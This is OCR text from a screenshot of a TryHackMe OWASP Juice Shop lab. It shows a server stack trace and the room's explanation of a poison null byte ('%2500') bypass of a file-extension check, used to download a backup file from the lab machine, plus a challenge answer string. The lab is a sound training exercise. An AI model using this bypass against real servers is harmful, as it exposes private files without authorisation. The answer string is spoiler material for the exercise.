 TryHackMe | OWASP Juice Shop
tryhackme.com/room/owaspjuiceshop
15
Title
IP Address
Expires
OWASP-Juice-Shop
10.10.146.137
1h 00m 50s
?
Add 1 hour
Terminate
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/juice-shop/routes/fileServer.js:30:12)
at /juice-shop/routes/fileServer.js:16:7
at Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/juice-shop/node_modules/express/lib/router/index.js:317:13)
at /juice-shop/node_modules/express/lib/router/index.js:284:7
at param (/juice-shop/node_modules/express/lib/router/index.js:354:14)
at param (/juice-shop/node_modules/express/lib/router/index.js:365:14)
at Function.process_params (/juice-shop/node_modules/express/lib/router/index.js:410:3)
at next (/juice-shop/node_modules/express/lib/router/index.js:275:10)
at /juice-shop/node_modules/serve-index/index.js:145:39
at FSReqCallback.oncomplete (fs.js:172:5)
To get around this, we will use a character bypass called "Poison Null Byte". A Poison Null Byte looks like this: %00.
Note: as we can download it using the url, we will need to encode this into a url encoded format.
The Poison Null Byte will now look like this: %2500. Adding this and then a .md to the end will bypass the 403 error!
10.10.206.192/ftp/package.json.bak%2500.md
Why does this work?
A Poison Null Byte is actually a NULL terminator. By placing a NULL character in the string at a certain byte, the string will tell the server to terminate at that
point, nulling the rest of the string.
bfc1e6b4a16579e85e06fee4c36ff8c02fb13795
Correc
hp
M
Type here to search
5°C Sunny
9:42 AM
3/7/2023